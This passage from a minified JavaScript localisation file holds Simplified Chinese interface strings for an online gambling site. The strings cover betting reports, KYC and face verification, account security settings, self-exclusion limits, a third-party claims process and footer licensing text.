:"已删除",importantNotice:"重要提醒",annDeleteTip:"您确定要清理全部公告吗？",noticeDeleteTip:"您确定要清理全部通知吗？",annReadDeleteTip:"您确定要清理全部已读公告吗？",noticeReadDeleteTip:"您确定要清理全部已读通知吗？",readTip:"已全部阅读",hasDel:"已清空！",confirmDelete:"确认删除"},moments:{moments:"朋友圈",title:"发现",btnAll:"全部",btnFollow:"关注",btnCollection:"收藏",btnAcclaim:"点赞",fans:"{fans}<span>位粉丝</span>",cancelFollow:"取消关注",showAll:"查看全文",share:"分享",noFollow:"你还没有关注任何人，推荐关注以下用户",noFavorites:"你还没收藏，快去收藏更多你喜欢的文章",noSearch:"暂无搜索结果",noLikes:"还没点过赞，快来点赞",retureList:"返回文章列表",article:"文章",shareTip:"分享链接复制成功",search:"搜索",searchTip:"请输入搜索内容",minePage:"我的主页",moreArticle:"更多资讯",reward:"打赏",receiveReward:"收到打赏",playingRecently:"最近在玩",more:"更多",close:"收起",rewardGift:"打赏礼物",confirm:"确认",num:"数量",giveAway:"赠送",alreadyFollowing:"已关注",postTip:"请先设置头像和昵称才能发帖哦！",editUserInfo:"修改个人资料",post:"发帖",pleaseSetNickName:"请设置昵称",inputNickName:"请输入您的昵称",inputNickNameEmpty:"昵称不能为空",inputNickPlaceholder:"请输入您的昵称,字数1-20位",selectAvatar:"请选择您的头像",personalIntroduction:"个人介绍",personalIntroductionDefault:"请设置个人介绍",reset:"重置",publish:"发布",cancle:"取消",keepSave:"保留",pleaseInput:"请输入内容",pleaseInputBio:"请输入个人介绍",thoughtsAtMoment:"这一刻的想法...",postSuccess:"发表成功",rewardSevenDay:"近7天打赏收入",rewardAll:"总打赏收入",kindTips:"温馨提示",kindTipsContent:"是否将此次编辑的内容保留?",posterUpload:"请上传视频封面图",posterUploadTip:"上传视频封面图",jumpOver:"跳过",publisherNoArticle:"作者还没发帖~",emoji:{people:"人物",animalsAndNature:"动物与自然",foodAndDrink:"食物和饮料",activity:"活动",travelAndPlaces:"旅行和地点",objects:"物品",symbols:"符号",flags:"旗帜"}},center:{components:{categorySelect:{allCategory:"全部类型",newAllCategory:"账变大类",walletTypeCategory:"全部钱包",allPlatformCategory:"全部平台",alGameCategory:"全部游戏",allDealCategory:"小类明细"},dateRadio:{today:"今日",yesterday:"昨日",lastTowDay:"近2日",lastSevenDay:"近7日",lastFifteenDay:"近15日",lastThirtyDay:"近30日",lastSixtyDay:"近60日",thisWeek:"本周",lastWeek:"上周",thisMonth:"本月",lastMonth:"上月",lastTwoMonth:"近2月",lastThreeMonth:"近3月",all:"全部",undo:"待投注",pending:"进行中",done:"已完成",abandoned:"已放弃",custom:"自定义",customize:"自定义",can:"可",can2:"，可",seeLastMonth:"查看上月",seeCurrentMonth:"查看本月",withIn2Days:"2天内",withIn7Days:"7天内",tomorrow:"明日"}},report:{title:"报表",tabs:{personalStatement:"个人报表",bettingRecord:"投注记录",accountDetails:"账户明细"},table:{time:"时间",type:"类型",platform:"平台",game:"游戏",betting:"有效投注",betSlip:"注单数",win:"输赢",historyBetting:"投注",no:"注单号",accountChangeType:"账变类型",typeDetails:"类型细项",amount:"金额",orderAndAmount:"订单编号（金额）",tax:"预扣税",allBet:"下注金额",sort:"排序",deviceInfo:"设备信息"},statistics:{validBetTotal:"累计有效投注",betSlip:"累计注单数",profitTotal:"累计输赢",rechargeTotal:"累计充值",reflectTotal:"累计提现",discount:"累计领取",tax:"累计预扣税"},bettingRecord:{canneled:"已撤单",unsettled:"未结算",settled:"已结算",all:"全部状态"},personalStatement:{winOrLose:"注单量/<br />投注/<br />总输赢"},accountDetailIndex:{title:"详情",category:"账变大类",subCategory:"小类明细",timestamp:"时间",walletType:"钱包类型",amount:"金额",balanceBefore:"变动前余额",balanceAfter:"变动后余额"}},KYC:{face:{title:"人脸认证",hint:"人脸验证仅能由<b>证件本人</b>完成",notNow:"暂不验证",toStart:"立即验证"},apiMessage:{noProvider:"没有可用的KYC厂商，请联系客服处理。",todayLimited:"当前账号今日KYC认证次数已达上限，请明天再来或联系客服。",totalLimited:"当前账号身份验证次数已达上限，请联系客服。",alreadySuccess:"您已验证通过，请刷新页面更新状态。",isValidating:"您的身份认证正在验证中，无需再次验证。",providerLimited:"当前KYC厂商验证次数已达封顶上限，请刷新页面或联系客服"},mine:{done:"已认证",notYet:"未认证"},indexSuccess:{message:"<b>恭喜您已通过人脸验证，</b>许多大奖正等着您，快点充值赢大奖吧！",title:"认证通过",backIndex:"返回首页"},success:{message:"<b>恭喜您已完成KYC身份认证，</b>一堆大奖正等着您呢，赶紧充值赢大奖吧！",title:"成功认证"},needMobile:{confirm:"确定",message:"PC版不支持KYC验证，请用手机登录后再进行KYC验证！"},needBindMobile:{message:"您要先绑定手机号，才能进行KYC验证哦!",confirm:"立即绑定",notNow:"暂不绑定"},need:{message:"根据{link}之规定，您需要先完成KYC认证才能使用！",button:"立即验证",more:"其它验证方式"},alreadyDone:"您已完成KYC认证，无需二次认证！",tab:"身份认证",uploadTitle:"上传证件",uploadButtonText:"点击上传证件",hintTitle:"仅瞬间验证，全程加密，验后即焚，可放心认证！",hintContent:"1、必须是本人真实有效{label}（有效期内）；<br />2、拍摄时确保{label}<b>摆放端正、禁止旋转、边缘完整、字体清晰、亮度均匀；</b><br />3、参考示例如下图",example:{right:"正确示例",rotate:"旋转证件",vague:"证件模糊",exposure:"曝光过度"},nationality:"国家或地区",nationalityCommon:"常用",docType:"证件类型",done:"已认证",notFinish:"未认证",docTypeObject:{idCard:"身份证",passport:"护照"},error:"认证失败，请重试！",succes:"认证成功！",countryObject:{ph:"菲律宾(PHP)",br:"巴西(BRL)",kr:"韩国(KRW)"},leave:"您确认要退出KYC认证吗？",faceValidate:"人脸验证",faceFailed:{tryAgain:"重新验证",error:"验证失败",reason:{title:"可能失败原因和解决办法如下：",c1:"1、您提交的证件资料和人脸图像不符，请检查是否为同一个人后，重新认证。",c2:"2、当前光线不足或环境影响，请更换一个明亮的环境后，重新认证。",c3:"3、被头发遮挡或其他情形，请整理发型，不要遮挡住人脸后，重新认证。",c4:"4、拍摄角度问题或背景干扰，请更换一个纯白背景的环境后，重新认证。"},right:{noCap:"勿戴帽",noGlassess:"勿戴眼镜",noBeautyMode:"勿开启滤镜、美颜",goodLighting:"光线充足"}},goVerify:"去认证",goUpload:"去上传",kycVerify:"KYC认证",kycEmptyVerify:"请进行KYC认证",doneUpload:"重新上传",setting:{idSelfPlacholder:"请上传身份证自拍照",idSelfUploadedPlacholder:"身份证自拍照已上传成功"}},idSelfie:{uploadSuccess:"上传成功",uploadFailed:"上传失败，请重新上传",uploadWithPhoto:"从相册上传",uploadWithCamera:"开始拍摄",deUp:"确认上传",notNowUp:"暂不上传",title:"手持身份证自拍照",hintTitle:"上传手持身份证正面照片",imgAdressError:"图片地址获取失败，请重试",emptyVerify:"请上传手持身份证自拍照",hintContent:"1、必须是本人手持<b>有效期内</b>身份证，护照，驾驶证等政府颁发的证明文件；<br/>2、拍摄时确保人像和证件<b>摆放端正、禁止旋转、边缘完整、字体清晰、亮度均匀；</b><br/>3、参考示例如下图"},security:{title:"安全中心",notBind:"未绑定",notAddBind:"未添加",addButNotBind:"已添加<span>(未验证)</span>",bindAndVerified:"已验证绑定",none:"未设置",done:"已设置",status:"当前状态",close:"已关闭",isClosed:"验证完成后开启",open:"已开启",isOpened:"验证完成后关闭",loginLable:"登录密码",valid:"验证登录密码",validOldPwd:"验证旧登录密码",verifyCode:"请输入验证码",passwordvalidation:"密码验证",securityVerification:"安全验证",twoStepVerification:"二步验证",forceBindAnd:"和",forceBindTitle:"为了您的账户安全，您需要绑定{bindItem}",forceBindWidthdrawPass:"为了资金安全，需先设置提现密码哦！",forceBindItemTitle:"为了您的账户安全，您至少需要绑定{bindItem}中的{length}项",noTrustedDeviceNotify:"您未绑定安全验证项，无法进行操作，请联系客服处理。",bindOtherPrompt:"为了您的账户安全，请先绑定其他安全项",noModificationPhone:"手机号暂不支持修改",bindOther:"绑定其他安全项",LargeBalancesBindTitle:"因您账号资产较多,需绑定两步验证保护资金安全哦!点击立即绑定后跳转强制绑定流程",phone:{tab:"手机",forceBind:"绑定手机后，即可畅玩游戏",phonePlaceholder:"请输入手机号",smsPlaceholder:"请输入手机验证码",update:{title:"修改手机",tips:"验证登录密码后可更换手机",success:"手机修改成功"},bind:{title:"绑定手机",tips:"验证登录密码后可绑定手机",success:"手机绑定成功"}},cpf:{tab:"CPF",label:"CPF",placeholder:"设置后将不可修改，请仔细核对CPF",tips:"请输入最多11位数字",bind:{title:"设置CPF",tips:"验证登录密码后可设置CPF",success:"CPF设置成功"}},email:{tab:"邮箱",forceBind:"绑定邮箱后，即可畅玩游戏",auth:{placeholder:"请绑定邮箱",codePlaceholder:"请输入邮箱验证码"},update:{title:"修改邮箱",tips:"验证登录密码后可修改邮箱",success:"邮箱修改成功"},bind:{title:"绑定邮箱",tips:"验证登录密码后可绑定邮箱",success:"邮箱绑定成功"}},ga:{tab:"Google身份验证器",open:"开启Google身份验证器",close:"关闭Google身份验证器",forceBind:"绑定Google身份验证器后，即可畅玩游戏",update:{title:"修改Google身份验证器",openTips:"验证登录密码后可开启Google身份验证器",closeTips:"验证登录密码后可关闭Google身份验证器",openSuccess:"Google身份验证器开启成功",closeSuccess:"Google身份验证器关闭成功"},bind:{title:"绑定Google身份验证器",tips:"验证登录密码后可绑定Google身份验证器",success:"邮Google身份验证器设置成功"},steps:{1:{title:"第一步：下载Google身份验证器",search:"在各应用商店搜索",tablink:"或点击链接",download:"进行下载"},2:{title:"第二步: 打开验证器App添加二维码",content:"无法扫描，直接输入密钥？"},3:{title:"第三步: 输入验证器App中的六位数字进行验证"}}},loginPwd:{tab:"登录密码",title:"修改登录密码",placeholder:"请输入登录密码",newPwd:{label:"新密码",placeholder:"6-16位，至少包含英文/数字/符号中的两种",placeholder2:"请输入新密码"},confirmNewPwd:{label:"确认密码",placeholder:"请确认新密码"},setup:{title:"设置密码"},update:{tips:"验证登录密码后可修改登录密码",success:"登录密码修改成功"}},withdrawalPwd:{tab:"提现密码",label:"提现密码",confirmPwd:"确认提现密码",oldWithdrawalPwd:"原提现密码",newWithdrawalPwd:"新提现密码",withdrawalPwdNonEmpty:"提现密码不能为空",update:{title:"修改提现密码",tips:"验证登录密码后可修改提现密码",success:"提现密码修改成功"},bind:{topTips:"为了资金安全，需先设置提现密码哦！",title:"设置提现密码",tips:"验证登录密码后可设置提现密码",success:"提现密码设置成功",topRemark:"请先设置提现密码",remark:"注意：提现密码保护您的资金安全，非常重要，只能自己知道，以免造成资金损失"},sameOrContinuousTip:"不能是6个相同或连续数字"},question:{tab:"密保问题",label:"密保问题",update:{title:"修改密保",tips:"验证登录密码后可修改密保",success:"密保修改成功"},bind:{title:"设置密保",tips:"验证登录密码后可设置密保",success:"密保设置成功",topRemark:"请先设置密保问题"},answerConfirm:"确认答案",answerConfirmPlaceholder:"请再次输入密保问题答案",notMatch:"答案不一致，请重新输入"},webAuthn:{label:"生物识别",bindSuccess:"绑定成功",bindFail:"绑定失败",goRegister:"去注册",nowLogin:"立即登录",deviceNotSupported:"该手机型号不支持绑定生物识别哦！",bind:{title:"生物识别",tips:"<span>生物识别需要先进行验证才能绑定，</span>绑定后即可在本设备免密码登录操作，未来非常便捷哦！",status:"<span>您已开启生物识别，可以免密码操作</span>(仅限本设备生效)",success:"<span>恭喜你已成功添加生物识别，</span>后期可免密码操作(仅对本设备生效)。",fail:"<span>生物识别添加失败，</span>请重新尝试！"},unBind:{success:"生物识别关闭成功"},login:{unRegister:"<span>您当前未绑定账号或未登录任何账号，</span>请先登录或注册再到安全中心绑定哦!",unBind:"<span>账号还未绑定生物识别，</span>请先登录后再到安全中心绑定哦!"}},thirdWay:{tab:"第三方账号绑定",tips:"验证登录密码后可绑定三方",success:"三方绑定成功",confirmUnbind:"是否确认解绑？",unbindSuccess:"三方解绑成功",login:"绑定三方登录",quickLogin:"快捷登录",bindingRegistration:"绑定注册"},securityConfigExpired:"安全配置已更新，正在刷新页面",WithdrawAccount:{title:"提现账号"},pocComplianceCheck:{validateBtn:"立即验证",currentAccount:"当前账号",activityTitle:"活跃验证",bmmName:"巴西财政部奖项与博彩秘书处",activityHint:"根据{link}规定，您需要定期进行活跃验证，才能继续游戏！",loginStatusHint:"根据{link}规定，您需要定期进行身份验证，才能继续游戏！",loginStatusTitle:"身份登录验证"}},setting:{avatar:"头像",setting:"设置",account:"会员账号",nick:"昵称",wechat:"微信",whatsapp:"WhatsApp",facebook:"Facebook",telegram:"Telegram",instagram:"Instagram",threads:"Threads",zalo:"Zalo",line:"LINE",twitter:"X(Twitter)",wechatEn:"WeChat",name:"姓名",enterbirthday:"设置后不能修改",registerDate:"注册日期",nickPlaceholder:"请输入昵称",wechatPlaceholder:"请输入微信号",whatsAppPlaceholder:"请输入WhatsApp号",facebookPlaceholder:"请输入Facebook号",telegramPlaceholder:"请输入Telegram号",threadsPlaceholder:"请输入Threads号",instagramPlaceholder:"请输入Instagram号",zaloPlaceholder:"请输入Zalo号",linePlaceholder:"请输入Line号",twitterPlaceholder:"请输入X(Twitter)号",realNamePlaceholder:"请先绑定提现账户",phonePlaceholder:"请绑定手机",ok:"确认",birthdayPlaceholder:"生日(设置后不能修改)",goBackConfirm:"确认返回吗?",remark:"当前修改尚未保存，返回后所有修改将不会生效",cancel:"取消",man:"男",woman:"女",updateAvatar:"更换头像",addChatItem:"添加任意社交账号",networkError:"网络超时或暂无内容，可",error1:"超出字符请重新输入",error2:"微信号不能以数字开头，可以使用6-20位字母、数字、下划线或减号组合而成",error3:"请输入6-40位数字",error4:"最多40个字符，请重新输入",error5:"请输入最多40个英文/数字/符号",error6:"请输入5-40位英文/数字/下划线",error7:"请输入4-40位英文/数字",error8:"请输入4-40位英文/数字/符号",error9:"仅支持输入字母，数字和特殊字符@._-\\\\",error10:"最多支持输入60个英文/数字/字符",error11:"请输入3-40位英文/数字/字符",error12:"请输入2-30位字母/数字/下划线/英文句号，且必须字母+数字",error13:"请输入4-16位英文/数字",error14:"请输入5-40位英文/数字/下划线/@符号",success:"个人信息修改成功",save:"保存",noChangeToast:"您未做任何修改",unbinding:"解绑",autoGetter:"自动获取",goBind:"去绑定",bindTime:"绑定时间",goRecharge:"去存款",selectDate:"选择日期",errorAvatar:"请选择头像",ageTip:"添加失败",notAge:"您所选的年龄未满18周岁，请重新修改！",ageLimitTip:"系统要求满{age}周岁才能使用，即{date}前出生！",birthdayError:"您已设置过生日",timeFormat:"YYYY/MM/DD",birthdayInputPlaceholder:"年 月 日",cpfBirthdayGetError:"获取失败，请稍后再试",cpfPreview:"已绑定CPF{0}",cpfPreviewARS:"已绑定CUIT{0}",cpfPlaceholder:"您已绑定CPF可自动获取生日",cpfAutoGetter:"获取",cpfIsNotSupport:"不支持自动获取生日",bound:"已绑定",sameAsAbove:"同上",birthday:"生日",modifyRealName:"修改真实姓名",currentBindName:"当前绑定姓名",modifyRealNamePlaceholder:"请输入新的真实姓名(完整全名)",modalTipsRealName:"因系统升级，您的真实姓名需要重新填写",modalConfirm:"立即填写"},forbiddenSelf:{title:"自我禁止",title2:"确认是否自我禁止？",userAccount:"账号",rule:"规则说明",confirm:"二次确认",confirmBan:"确认禁止",selfStint:"自我禁止方式",selectStatus:"请选择限制内容",restrict1:"限制游戏",restrict2:"限制参与优惠",restrict3:"禁止登录",restrict4:"限制充值",restrict5:"删除账户(删除后无法恢复，请谨慎选择)",deleteAccountWarning:"当前账户内还有资产，删除后无法找回，请确认是否删除",withdrawNotice:"您需要先绑定提现密码才能进入自我禁止",webauthnNotice:"您需要先绑定生物识别才能进入自我禁止",downloadAPPNotice:"因自我禁止需要生物识别，您当前浏览器不支持，需要使用APP才能操作",jumpBrowserNotice:"当前设备不支持生物识别，请使用浏览器才能操作！",withdrawAndWebauthnNotice:"您需要先绑定提现密码和生物识别才能进入自我禁止",duration:"选择禁止时长",selectDuration:"请选择禁止时长",totalDepositTipLeft:"累计总充值 ≥",totalDepositTipRight:"后限制账户充值",inputTotalDeposit:"请输入累计总充值金额上限",totalDepositValidate:"请输入1~99,999,999范围内的数字",year:"{num}年",month:"{num}个月",week:"{num}周",day:"{num}天",hour:"{num}小时",minute:"{num}分钟",optionUser:"操作账号",user:"账号",phone:"手机",email:"邮箱",confirmPwd:"验证登录密码",inputConfirmPwd:"请输入登录密码进行确认",verifyPwd:"验证提现密码",banned:"您当前账号在 {date} 进行自我禁止-{name}，限制时长{time}。",banned2:"您当前账号已进行自我禁止-限制充值，历史累计总充值达到{value}后触发，限制充值时长{time}。",banned3:"您当前账号已进行自我禁止-限制游戏，累计投注金额达到{value}后触发，限制游戏时长{time}。",banned4:"您当前账号已进行自我禁止-限制游戏，累计投注次数达到{value}后触发，限制游戏时长{time}。",banned5:"您当前账号已进行自我禁止-限制游戏，累计亏损金额达到{value}后触发，限制游戏时长{time}。",banned6:"您当前账号已进行自我禁止-限制游戏，累计游戏时长达到{value}分钟后触发，限制游戏时长{time}。",cancle:"取消",triggerRestrictCondition:"触发禁止条件",condition1:"无（直接限制）",condition2:"累计投注金额(≥)",condition3:"累计投注次数(≥)",condition4:"累计亏损金额(≥)",condition5:"累计游戏时长(≥)",selectTriggerRestrictCondition:"请选择触发禁止条件",triggerRestrictConditionTipRight:"时禁止进入游戏",triggerRestrictConditionTipRight2:"分钟时禁止进入游戏",triggerRestrictConditionValidate1:"请输入1.00~99,999,999范围内的数字",triggerRestrictConditionValidate2:"请输入1~99999999范围内的数字",triggerRestrictConditionValidate3:"请输入{value}范围内的数字",triggerRestrictConditionShortValidate1:"输入范围1.00~99,999,999",triggerRestrictConditionShortValidate2:"输入范围1~99999999",triggerRestrictConditionShortValidate3:"输入范围{value}"},claim:{title:"担保与理赔",claimApplication:"理赔申请",claimOrder:"理赔订单",guaranteeClaimRule:"担保与理赔规则",readAgreement:"已阅读并同意{text}，且不存在恶意申请。",claimRules:"《理赔规则》",claimRules2:"理赔规则",readRulesBeforeApplying:"请详细阅读规则后申请 ({num}s)",claimSubmission:"申请理赔",submitHint1:"请先勾选“已阅读并同意《理赔规则》”",submitHint2:"您没有成功充值记录，不能发起理赔申请！",submitHint3:"你已被限制，不能再发起理赔申请！",submitHint4:"您已被暂停7天，不能发起理赔申请！",submitHint5:"理赔中，不能发起理赔申请！",submitSite1:"该站点已取消担保，不能再发起理赔申请!",submitSite2:"该网站目前仅支持“网站已永久性关闭”理赔,请前往no.com进行申请!",claimType:"理赔类型",claimType1:"被判定违规，申请退还本金",claimType2:"虚假人工出款",claimType3:"被人工异常扣款",claimType4:"大额提现被拒绝",claimType5:"高倍获利被拒绝",claimType6:"账号资金被盗",claimType7:"网站永久性关闭退还余额",kindTips:"温馨提示",claimForm:{claimTypePlaceholder:"请选择理赔类型",timePlaceholder:"请选择日期范围",startTime:"开始日期",endTime:"结束日期",abnormalRecordsPlaceholder:"请选择理赔提现订单",abnormalDeductionRecordsPlaceholder:"请选择异常扣款记录",abnormalDeductionRecords:"异常扣款记录",abnormalRecordsText:"理赔提现订单",claimAmountPlaceholder:"请输入理赔金额",maxClaimAmount:"最大可申请理赔金额{num}",withdrawAccountPlaceholder:"请选择收款账号",notifyEmailPlaceholder:"请输入接收通知邮箱",reasonPlaceholder:"请输入申请理由(详情描述，最多1000字)",reasonPlaceholder2:"请输入申请理由",reasonDetailsPlaceholder:"请输入回复内容(最多1000字)",reasonDetailsPlaceholder2:"请输入回复内容",kindTips:"温馨提示 : 请如实填写申请，虚假或恶意提交申请，会被暂停或永久禁止申请理赔资格。",submit:"提交",saveDraft:"保存草稿",fileListRequired:"请添加图片/视频",withdrawalPassword:"提现密码不能为空",saveDraftTips:"草稿保存成功！",uploadDataPrompt1:"资料上传中，请不要关闭页面，耐心等待！",uploadDataPrompt2:"已提交，请等待工作人员受理！记得及时查看进度，一般1-5个工作日完成。",uploadDataPrompt3:"资料上传失败，是否继续上传？",uploaded:"已上传{num}",cancel:"取消",continueUpload:"继续上传",emailTips:"请务必填写真实邮箱地址，并将官方邮箱",emailTips1:"gc@no.com",emailTips2:"添加为您的邮箱收件人或白名单",emailTips3:"，以便我们及时通知您关于该理赔申请的最新进度信息。",maxChoose:"最多可以选择{x}条",addPaymentAccount:"添加收款账号"},applyCriteria:{applyCriteria:"申请条件：",criteria1:" 1. 若近30天内，有提现被拒绝或被强制取消记录、人工扣款记录，存在人工扣款记录、账号被冻结或列入黑名单、被禁止进入游戏、被禁止提现等其中的任意一项才能申请。",criteria2:"2. 累计充值＞累计提现（含手续费），申请理赔金额 ≤ 累计充提差额，且 ≤ 当前余额。",criteria3:"1. 近30天的提现记录中，若有超过72小时未到账或有被人工强制出款的记录。",criteria4:"1. 若近30天提现记录中，存在被取消/拒绝的记录。",criteria5:"2. 申请理赔金额需小于等于提现订单金额。",criteria6:"1. 近30天存在被取消/拒绝的提现订单。",criteria7:"2. 累计获利比大于5倍的记录。",criteria8:"3. 账号未触发风控行为，且当前无投注任务、充值任务和提现任务。",criteria9:"1. 近30天的账变记录中，存在人工扣款记录。",criteria10:"2. 申请理赔金额只能等于人工扣款记录合计。",criteria11:"1. 若被盗前设置了提现密码+开通两步验证（即绑定手机、邮箱或Google验证器）和绑定真实姓名，依然被盗。",criteria12:"2. 近30天内，存在非本人实名的提现订单（即收款人不是本人实名）。",criteria13:"2. 近30天累计获利比大于5倍的记录。",criteria14:"2. 申请理赔金额只能等于提现订单金额。",criteria15:"2. 账号历史至少有一次提现成功的记录，或其他能证明当前收款账号资料准确无误的证明。",criteria16:"3. 当前账号没有投注任务要求，即已完成所有投注任务。",criteria17:"4. 申请理赔金额 ≤ 该次虚假出款金额。",criteria18:"3. 账号未触发风控行为，与平台客服协商后仍被拒绝才能申请。",criteria19:"4.与平台客服协商仍被拒绝才能申请。",criteria20:"3. 申请理赔金额只能等于理赔提现订单金额之和。",criteria21:"4. 仅限账号属于法定货币币种（即不含属于匿名的虚拟货币和三方电子钱包)。",criteria22:"5. 与平台客服协商仍被拒绝才能申请。",importantReminder:"重要提醒：",importantReminder1:`理赔提交后将从账户当前余额扣除相应的理赔金额，申请理赔成功后，将收取理赔金额0-25%的手续费作为第三方支付和第三方游戏成本。
若被风控系统识别为“一机多号、团伙性套利、恶意代码或专业刷客”等专业性违规，则该账号的理赔将不被受理。`,importantReminder2:"同笔提现订单理赔过后，不能再重复申请。",importantReminder3:"已理赔过的异常扣款，不能再发起新的理赔。",importantReminder4:"已理赔过的被盗提现订单，不能再发起新的理赔。",amountSubmitTips:"您的申请理赔金额必须小于等于",claimAmountValid:"请输入正确的金额",claimAmountIncorrect:"理赔金额低于第三方支付单笔最低付款金额，即小金额无法申请理赔"},claimOrderList:{claimID:"理赔ID",pendingAcceptance:"待受理",processing:"处理中",pendingPayment:"待赔付",rejected:"已拒绝",completed:"已完成",canceled:"已取消"},claimOrderDetails:{claimDetails:"理赔详情",decisionResult:"理赔状态",win:"胜诉",lost:"败诉",violationNotRefundPrincipal:"被判定违规，申请退还本金",fakeManualWithdrawal:"虚假人工出款",deductedByManualException:"被人工异常扣款",largeWithdrawalRejected:"大额提现被拒绝",highProfitRejected:"高倍获利被拒绝",fundsStolen:"账号资金被盗",websiteClosedRefundBalance:"网站永久性关闭退还余额",claimType:"理赔类型",applicationID:"申请ID",applicationTime:"申请时间",dateRange:"日期范围",claimAmount:"理赔金额",actualPayout:"实际赔付",receivingAccount:"收款账号",payoutOrder:"赔付出款订单",abnormalRecords:"关联理赔订单",abnormalWithdrawal:"异常扣款记录",notificationEmail:"接收通知邮箱",message:"对话消息",claimEvidence:"（理赔重要依据）",adminReply:"NO钱包理赔员",guarantorReply:"游戏平台管理员",self:"你自己：",feedback:"评价",word:"字",additionalComments:"您是否还有其他意见或建议？",cancelOrder:"取消订单",replyMessage:"回复消息",rateService:"请对本次理赔服务进行评价",replyContent:"请输入回复内容(最多100字)",verySatisfied:"非常满意",satisfied:"满意",average:"一般",dissatisfied:"不满意",veryDissatisfied:"非常不满意",notRated:"尚未评价",reply:"回复",isCancelOrder:"确定要取消订单吗？",cancelOrderSuccess:"订单已取消",submitSuccess:"提交成功",errorOrderMessage:"订单取消失败",errorEmaileMessage:"邮箱修改失败",serviceRating:"服务评价",ratingManager:"评价平台管理员",ratingNoManager:"评价NO钱包理赔员",ratingScore:"请评分",ratingManager2:"请评价游戏平台人员",ratingNoManager2:"请评价NO钱包理赔员",viewFeedback:"查看评价"},claimsEvaluation:"请点击选择评级",verySatisfied:"非常满意",satisfy:"满意",generally:"一般",dissatisfied:"不满意",veryDissatisfied:"非常不满意",notRated:"尚未评价",website:"此网站",enjoy:"享受",thirdParty:"已向第三方担保机构“NO钱包”缴纳",cautionMoney:"USDT保证金",serve:"服务",inAccordanceWith:"网址是理赔的唯一依据",verify:"所有的理赔申请都要先验证网址",details:"详见",rule:"担保规则",basics:"基本保障",advanced:"高级保障",comprehensive:"全方位保障",basicsServiceRules:"基本保障服务规则",advancedServiceRules:"高级保障服务规则",comprehensiveServiceRules:"全方位保障服务规则",support:"提供",supportThirdParty:"本站由第三方担保机构“NO钱包”提供{guaranteed}",supportService:"支持查验网址和理赔服务",moreCharge:"可放心大胆的存款",safetyGuarantee:"资金可安心存在账户",highDepositPaid:"已缴纳高额保证金"},deviceInfo:{client:"客户端",browserType:"浏览器类型",vendor:"设备品牌",model:"设备型号",title:"登录设备",userAccount:"账号",currentDevice:"当前设备",historyDevice:"其他设备",application:"应用程序",version:"系统版本",deviceType:"设备类型",os:"操作系统",networkType:"网络类型",ip:"IP地区",loginTime:"登录时间",logoutTime:"自动退出登录",idleTime:"闲置时长",autoLogout:"自动退出时长",twoWeek:"2周",oneMonth:"1个月",threeMonth:"3个月",sixMonth:"6个月",oneYear:"1年",saveImg:"保存图片",deleteTipTitle:"温馨提示",deleteTipContent:"是否删除当前登录设备？",okBtnText:"确认删除",deviceImg:"设备图片",setSucceed:"设置成功",unknown:"未知"}},footer:{quickJump:{recreationCity:"娱乐城",active:"活动",task:"任务",backwater:"返水",award:"奖励",vip:"VIP",paidToPromote:"推广赚钱",applyAgent:"申请代理",proAgentTip:"因您的账号为专业代理账号，无法进行投注/充值/领取奖励。",game:"游戏",chessAndCards:"棋牌",fishing:"捕鱼",electronic:"电子",Cockfight:"斗鸡",person:"真人",sports:"体育",lottery:"彩票",support:"支持",blindBox:"盲盒抽奖",onlineSupport:"在线客服",helpCenter:"帮助中心",prizeFeedback:"有奖反馈",quickLogin:"快捷登录",bindFacebook:"绑定Facebook",bindGoogle:"绑定Google",bindLine:"绑定Line",boundFacebook:"已绑定Facebook",boundGoogle:"已绑定Google",boundLine:"已绑定Line",aboutUs:"简介",aboutUsSub:"关于我们",privacyPolicy:"隐私政策",other:"其他",withdraw:"提现问题",recharge:"充值问题",language:"语言",eSports:"电竞",BlockchainGames:"区块链",providentFund:"公积金",creditLoan:"信用借款"},cyanBlue:{daily:"代理",dailyContent:"加入计划免费合作者和捕获赚取佣金",introduceFriends:"介绍朋友",introduceFriendsContent:"推荐朋友并参加经常立即",vip:"VIP",vipContent:"升级VIP享受福利和通常是排他性的",support:"支持",supportContent:"客户支持服务随时准备为您服务",moreInformation:"更多信息",followUs:"关注我们",licensor:" 许可人",supplier:"供应商",gameLicecense:"游戏许可证",certificate:"证书",paymentMethod:"支付方式"},footerContactUs:"联系我们",copyright:"@版权所有 2002-2022",companyInfo:"****集团是国际最知名的线上博彩运营公司，提供刺激好玩的真人荷官娱乐城、棋牌、电子、捕鱼、彩票、体育等全品类游戏。由库拉索政府授权和监管，并根据颁发给 **** 的 ****号许可证运营。已通过所有合规性审查，并获得合法授权，可进行所有机会与投注游戏的游戏操作。"},footerNew:{quickJump:{recreationCity:"娱乐城",active:"活动",task:"任务",backwater:"返水",award:"待领取",vip:"VIP",paidToPromote:"分享赚钱",promoteShare:"推广分享",game:"游戏",support:"支持",blindBox:"盲盒抽奖",onlineSupport:"在线客服",helpCenter:"帮助中心",prizeFeedback:"有奖反馈",aboutUs:"简介",aboutUsSub:"关于我们",privacyPolicy:"隐私政策",ESports:"电子竞技",other:"其他",withdraw:"提现问题",recharge:"充值问题",providentFund:"公积金",licenseCompliance:"牌照合规",creditLoan:"信用借款",luckySpin:"幸运转盘",svip:"金融SVIP",loan:"信用借款",billSettlement:"账单结算",manange:"管理",customer:"俱乐部客服",linkClubLable:"俱乐部"},cyanBlue:{daily:"代理",dailyContent:"加入计划免费合作者和捕获赚取佣金",introduceFriends:"介绍朋友",introduceFriendsContent:"推荐朋友并参加经常立即",vip:"VIP",vipContent:"升级VIP享受福利和通常是排他性的",support:"支持",supportContent:"客户支持服务随时准备为您服务",moreInformation:"更多信息",followUs:"关注我们",licensor:" 许可人",supplier:"供应商",gameLicecense:"游戏许可证",certificate:"证书",paymentMethod:"支付方式"},footerContactUs:"联系我们",licenseCompliance:"许可证合规性",performDuty:"履行责任",companyInfo:"****集团是国际最知名的线上博彩运营公司，提供刺激好玩的真人荷官娱乐城、棋牌、电子、捕鱼、彩票、体育等全品类游戏。由库拉索政府授权和监管，并根据颁发给 **** 的 